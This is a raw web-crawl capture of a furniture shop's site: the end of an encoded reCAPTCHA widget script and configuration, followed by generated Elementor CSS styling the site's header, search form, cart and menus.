BHEE7Cj8OBw5NBw5Q4wpouwofCmj8MbDFvJkBjasO7FcOGWcKrwq/CoMKLLcO2w4dFwq1Tw70xZ0HCjU8uXVvDkxTCkcKwwqXCgChzAcOxw6/CtcOPXsOXw47DuW12w4XDmEw5w4E6YsO8NRnCnUEWUcKmJ8KWHcOuw5IwwotVVcOhw6DCksKKSVrDtsKuw5vCmsKaw6pXwrUUcl0NwofDn2ccE8KKWsKQecOsw6cLAz/ClEZxKWZYwobCvcKww69bUcKRKQ9dIQRmfsOaTxMXAMOySsOYCX47TcOrwoHCh8O4wrDDhMOWTR3Cs8KjwrDCo20Ww6hFw5vClhPDgifDu8O0w4zDu0AZGTFhwpVtMRrCsVzCtFJNP3pqFsKPUsKrwr/CvWMIbxHChsKKw7DDhS/DvMOHw4zClURlw4tHX8OCISlrQcOeW8O9w6fCpi/CuGsnLTbCksKRB0Z8WUQ+w4DDh8OKTcOzw7Mcw40lPW51UMOaXMKiw4LDo8KHd8Kpw60Pw6rDnwbDuMOow7zDvFgJw5c4w7rDksKeAEArA8OsDsKjVcOfwrV0w58eNTvDvEohd8KvwqZswpXDtSXCmADDkTbCuMOZwqfDjcOmIzMac8OBw4DDpMOywpXCi8OiMm7Csl/DnsK1UsKaw55iwpHCvsKawrBRw69XcQ4Iw7HCmsODDMOUw6N7wozDimLCkz7CkMOdw4LDucO2esKawpoUwrjCpsOwwpZMwpjDpi/[base64]/[base64]/QcKzw79awp7DtMOKBMKkw7vCgMKXw64Cendmw5jCv2zCh8OcworCg8KhOsO+woTCsBdWw7LCtTw8w4HCl3gBwq0Hw4fDtkA3w7UXw6HCksKHVQbDs1zCoRLCtAkkw4DDvHHDjCLCr2/Cv8K7w6nCiXgRLMONwpnDpFQVwqjCnArClx7DtMKrYsObb3fCr8O7w6rDqXjDjB0uw4N2wrvDqMKtD8KCXMO3TMOBwrRHw4drwo0Jwo0xw5nCjw/Dl8Knw7XDjMKIw7LDpMOdwo9nJS3DrVlww7cwNMKcwpxtSsO3QCdYwp4FwpQpwpTCnHHCnwPDlEXCpzceBF1oMcK1IDXCjcO+woxEAsOtRsOSw6rCmkvCscO4bcKsw5U1woNhOAENwpJDwpUDYsKrfMOqC1NHwq3CocO0wqTCm8OhN8Oaw4PDnsOMTMK/LnfDnhDCoSTDvEzCrcOrwoDDhsKIwpTCrSQdNnUEI8KPw5LCiyNswqd2azHDoDPDlcOswo3CtUHCiB7Cm8OVwqPCh8KBworDjRQkVcODFsK2AWrDrwbDrEfDisOtbg/CmSpkwrNVw6PCgsKwK11Cwq8lw5LCnkzDi2jDuQzDhMOJWETCgzIxHGMXw6lcw7DCqMOFXjR1w642NFYJQnEVGjfDjsK9wq7DkXLDjE9WFTNfwpPDgUDDnSLCiMKUKVjDuMKpTBfCjsOGLD8vDytQLi57NmrDvDdbwpNOwqgHPsK/[base64]/DqsKhwr/DnMKCwpB/w5LDvsO2amUtw6bCqTnChMKcwoJ7CsKGw5nCrcKcO1XCtMKfD1/[base64]/w4nCqAgRwo5vZcKAMXHDqcKLwrkFwrXCtsK+SMO7wqxHDsKiesKtw7Enwp1+w53ClsOywoR/w6vCssKkw7bDqMKoIMOFw6QlXld1aMKpElXCo2jCsT/ClMKNRXFywq5xw5dQw6jCh3Fpw5PClsKewq8tScOrwpLDqjgpw4d+dkvDk30Fw4MVEBlWBDPDuQMYChtBwpQUw5FuwqLChcO1wqvCpTrDnGYow5/Ch0UVXgzCgsKLRzIfwqpYRiLClMOBwqTDmmPDiMKKwqRXw4DDisOLT8KSw6ccw6XDj8OmesKsN8KLw43Ckx3CrsOEIMKMw6hjwrNAQMOiwoAwwoAlwr3DvVHCqTHDuAZMOcO9SMOddcKNw5AsGEgTKcKuYAfCtjhrF8KhwqBoLjcfwonDhGnDncKEWsOawq/DkVDDtsOmw7/Ctj8Ww4XCqlPDpMOfw5ojU8K1GsOYw6zClUR4FsKjw4koE8OXw6kWwp5uDRV0wqzCosOvwrJzccOww5nDkwR0QsKow4kHLcKUwp1OHMK7wr/[base64]/CncKMw5sRwrQPw5LCoB4Uw6kxaQYuw7bCmkYlB14ew7XDhXBKQEXDi8KlUhTCn8OcwrY6w61TVsOfdB5tQMOIQEEmw5Qlw6Y0w6HClsOswoAuanh+woMjaMOYwpjCjXh7dhlSw4gNCWjCmMKowppiwogbwoHDm8KSw4Y/w5Bpwp/Dq8K4w5PCn2fDn8KnUwFrDl1MwpJkwqA1VsONwrvCkX4KNU/Dq8KtwrgewrQyb8Ovw6MpJy3ClQNWw54dwoDClnLDgH4Nwp7DhHfCv2LClMOGwrZ9Lx8gwq5lFcO9V8K/w4HCsljCox3CmzrDqsORw4zCgsKNaMK8VsKswr9mwoMBBHZRQMOHEsOawp0ieFJ7I1UlOcKONGhafgzDm8KFwrogwp4fCBTDpsOkR8OYE8K8w7fDq8KTTnBow7HClgJXwoodNMKGU8K1wqTCpnzCt8O7d8K5wpxfTRnDtcOBw6h+w603w6HChsKJSsK2chsLQsK4w6/CjMO3wrIQVsOnw6PCmcKLTl9hTcKIw7sHwpAdb8Opw7Yzw5Y4ccOVw4QPwq9MDsOjwocPw4bDlADDu0LDqcO2w4hEwqPDkQLCiUxoC8Klw7k/[base64]/DpcO5AsKrw7MGwpPCvm8LUTkGOEbCm2h5F8KXwqc/[base64]/[base64]/[base64]/CqBEjwpctw47CvcK5MsKowrjDvMKCcMOcaz9zw40awotjwqbCiyLCv8OUdDVSw4fCmsKBWyNIwpPCisK/woM/wo3DgcKFw7LDlXp1KAvCvyE1wp3CnMORDjbCtsOwS8KSHcOkwr/[base64]/Dh8KywpFLIhHCksOpw7zDkMK1wqzCpggJw7tAw5LCmQjDrsOESHMPClAew6lmZcK/w7NacG/DocK0wqjDi04JNMKAA8Ocw5YKw6g0B8K8MWbDvDZVUcOqw45SwrFCX2FMwpMVcX/Chx7DvcKkw7ZjE8KXdGjDgsO8w6vDoFjCr8ODwoDClMKvdsO+Z2PDt8Khw6XCkkRaOj7DgTPDgB/CoMKQTndPTsKJGMOfGloGJCEzw7NFYj/CtGlxHnpAJcOJeCTCjsKcwrvDqwIiI8OwYTXCpV7DvsKyMGhFwoZSN2PClmk9w63DsRHDjsKKBT7CqsOfwpo/HsO0HMKiYnTChgQOwpvCmzjCosK/w7vDncKoJ09iwp9Lwq8QKMKSPcOzwovCpjhyw7zDqSh9w53DnmHCm1c8w48Ia8OKa8KJwpg+CDnDkzYUFMK5ElrCpsK4w6R4wr1mw5kxwoLDrMK3w4PClFjDmUFaDMOYbylnTXfDkFt/[base64]/w47DpDTDlQ/Dm8KGR29obFfCuMOUw7zCnxPCoQdCIiDCj8O2Q8O6w51iRcOew4PDr8KgJsKUfsOewpMFw7FBw7Vswq7CsVfCqmQLUsKhwoZhw745EktJwqwEwq/CpsKOw7TDmAVCUsKHwpbDqGAQwpLDtcOTCMOaZmrDunPDvGHDtcKTfmzCp8OCLcOfwp9dbRdvYQ/CvsOWQgbDlEMbEQYDPlLCsDLCoMKBOsKgBMKRYyTDpC7DimTDpHNPw782TMOLRcKIwoTCkFVIUnfCr8K3bChZw4pjwqUhw5UtTjAlwoMmKXbCgSfCth5ewpjCosKJwqpEw73DjsOpZXIRYMKcd8O2wpdtUMK9w4lbCk8pw6/[base64]/Dv8Kywocvb8KVw7/[base64]/[base64]/OwrDssOiQmVJe8Kjw4c6FGPCtsOiwqfCijFOw6g+TXkewromw5bCv8Kowp8ewonCj8OFwplDwqgAw5VvLHnDqjh/EBdew5ADZmhsLMKvwqTDtiQqb1MbwpDDn8KdBysiEHQswpjDucKJw4nCh8OBwqwjw5zDlMO3wr4LS8KkwoLCucKrw7fCgw1fwpnDg8Odd8O5PMOHw4LDhcOzKMOwUC1aTj7Ct0cnw7x8wpXDo1DDpzXDqcOlw5nDrA/CtcOcWh7DvxtawqgcNcOVLEXDqEbCrHJIAMOuLznCs01tw4/CjiULw5/CpCzDjlVwwrJEcRovwpQUwromcC3Dr2RgeMOaw5oUwrHDp8K2P8O/ZsKWw7XDr8OGQEBOw7/CncKEw6www4HCoSfDnMOFw60Yw49fw7/[base64]/NsOywqXDssOFaMOlYsOBRBPDusKbXMOuw5phw5RyBGEdKMOuwr3Cu0DDnmDDn0TDvMOpwqh/wrBjw53CsUZRVAJSw7lXUDXCrRhCYwnCnUvCo2tTWCgKAw/DpcO2O8OjT8OLw4LClTrDscOCQsObw6JKJMOGQFTCmcKdNXg8acOGDxTDg8OJQgTCpcKQw53DrcO7OMKPM8KpenIiNCrDlcKnHj7ChsK5w4/CoMO4eQbCiR9RIcK7PGrClcOcw4AINcK0w4BjNcKBNMKuw5DDicKnwqLCgsOZw5wSTMOdwrJ4ASo9wrzChMO0Ox5lTwxRwqcqwpZKYcKlVMK9w7V9H8KWwoMYw6U/[base64]/LcO7w6TDoyjDtwhNGMKEwqPCnsKZw7rDnsKaN8Oqw7XCsCHCnMOdw7XDqEI2ecOmw5U1w4Vgw7hHw6Y2wppvw55BCXU+AsKwHMOBw6dmPMO6wpfDlMKXw4PDgsKVJcOuKgDDr8KyZwlvPMKlQTvDrcO7bcOVGzRHOcONI3c2w6fDvCkrCcKTwqE3w6/DgcKywqbCsMK2w5vCizfCvHbCi8KcNC4YZS8UwpDCj2vCi0DCp3DDsMKyw5lGwrUPw45cdmxNVDDCu1QnwoMtw4ZOw7fDkC7DkQDDkMKqH0VBwqPDvMOOw4PCqD3CmcKABcOgw7lOwpwofD4vXMOpw6/ChsO4woDChsOxCMOjNE7CkTJ0w6PCrMOeK8OxwrF3wodfNMOKw51mGX/Cv8Opw7MYZsKxKhPCs8O8RiQeVXkWQH/DpDl8Ml7DqMKeBFdMYMOFUsKdw77CpWrDhcONw6tEw7XCmhzCgcK0JHLCk8OsbsK7NlvDokjDmUFhwoV0w7oLwpHCiUDDucKjRFTCrsO0Em/DnTHDj2l/w5fDjiMmwoEzw4XChkIywpwmN8KzFMKkw5nDsAUlwqDCoMKaI8KlwrpJw7plwprCtBklBX/CgT3CvsO8w67CokzDilNrTB5/T8KcwolLw57DlcKvwonCol/CgyM7wr01UsKQwoLDpcKEw67Crys0wrN/FcKXwrTDncOBSHo1w4V1d8OfcMK9wq8+dRbChVkLw5LDisKeQ1knSEfCq8OAI8OLwoHCicKRBcKfwpoSBMOrYxPDvlTDqsK2f8Opw4LDnMKjwpNvWREMw71WSjPDjMOWw4ZkPDDDlBfCscKAwqRlWi5fw4jCpgcVwoA5Fw7DgsOUw6fCo21Iw4Zwwp/CvTzDig18w7rDijDDgMK4w7MbTsOuwqTDh2TCl1jDiMK7w6ATUEItw7ICwrBMbsOlBsKIw6TCqgrClGbCncKHQhVvacK3wqnCpcO4wqXDusKuOW4ZRxvDkgjDhsK/T188c8KzW8Ogw5rDiMO+aMKYw44rf8KTwoVjK8ONw7XDq1l8w43DksKkQ8Ozw50MwpQ+w7nDhMOXb8K5w5FAw5/DnMO8B0vClQwvwobCv8KCGXzChAvDu8KbG8OTfwzDiMKyM8OUNg0WwosLLsKlMVsNwoQ3X2EDwpw4wrJUTcKtJsOQw7ttH1jDq3zCmAQ/wp7DmMKsw4dif8KVw7PDhAzDrCfCpkZYGMKJw7PCpj/Cm8K4OcKBH8Ksw64xwoR0JSZ9NFbCrsOTMjLCksOQwq3DmcK1InF0T8O5wqNYwo7CmlgGby1tw6cRw6sOempwccKgw6I0diPClVbCvHk+wpXDr8Kpw7gHw4/[base64]/WMKrZsKiw7g6AcKqwp1TTsO5w5U/wooNwrQFw73CkMOoKcO7w4vCkTZPwoJKw7hEZgh5wr/DhMKlwpHDvhXCrcOpN8KEw605NMODwpxyRn7CpsOmwobCuDjCoMKHdMKkw5jDomDCscKqwrsWwrfDs2JIag9We8KbwopGw5DCjsOhK8OzwprCsMOgw6XCmMOjdhQwGcOPVMK0VFshBkLDsXBawphKdX7DksO7DsOya8KUw6U/wrHCoTVMw6DClsKySMOILwzDnMO/wqQ8XTDCkMKKZ2x+wqYmTsOew7Ufw4/CgwvCpwTCgD/DosKsMsKlwpHCsDzDtMKxwq3ClE1rOcOFLcKZw73CgnvDjcO7PMOEwoHCj8K8fVhVwpHCllfCqhLDlkxbWsOdX3B1a8K8w6/[base64]/DnSNTw4M5XcKQw4nDlRrCpMO6wrI3wrLCgcO0SsKSahbCisOqw43CmMOlCcOqwqDChMK7w6RUw6cGwqoywrHCn8OOwooCwrPDl8OYw4vCvisZK8K1e8KjclXDkjQKw6XDuicYw4bDkHRdwr8XwrvCqELDtzt/EcK1wqRcL8O4GsOgM8KLwqkJw6fCsAnCqsOEHFBgTyrDiXbCmi5ywolPR8O2EWl7aMOSw63ChGcAwrtmwqXCvhpOw6DDkVUVYz/[base64]/CcOCO0MPwoDChmvDjk/DqMKmScKiwqLDtx1Cc1jCmyzDpSHCpQQ1VwbCsMO5woc0w6rDrMKyfhTDow1eOnHDtcKcwoPDmGTCqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.furniturevibe.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22014QzloVc7A7ge5Y7TK3wa6iDx8mOz4i0SV/Oe6S4/4\\u003d\x22,1,0,null,1,1768373436219,0,0,[93,216],null,[123,96],\x22RC-VOYJd57xaDS_Pg\x22,null,null,null,null,null,\x220dAFcWeA4rfJ7-jRQlhg-PqWMasQI0UHSq_kPsQlZQO3_eQ-z4qzx6sjTMq-gWjR-DHzOJ7Ed9W1UlcD9THVjusAW8VUab_JXb4Q\x22,1768456236207]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1768361638
body_size: 29998
content:
.elementor-3622 .elementor-element.elementor-element-49777244:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-49777244{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-size:14px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form{text-align:right;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-3622 .elementor-element.elementor-element-ca344e8 input[type="search"].elementor-search-form__input{font-family:"Montserrat", pt-sans;font-size:40px;font-weight:300;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__input,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__icon,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-3622 .elementor-element.elementor-element-ca344e8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#d3b574;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-34de851.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3622 .elementor-element.elementor-element-c802342{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--menu-cart-subtotal-color:#FBFBFB;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3622 .elementor-element.elementor-element-c802342 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-6ef115a7:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3622 .elementor-element.elementor-element-7f3bae7a{text-align:center;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:60%;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{margin:0 auto;background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu .elementor-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;text-transform:capitalize;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active,
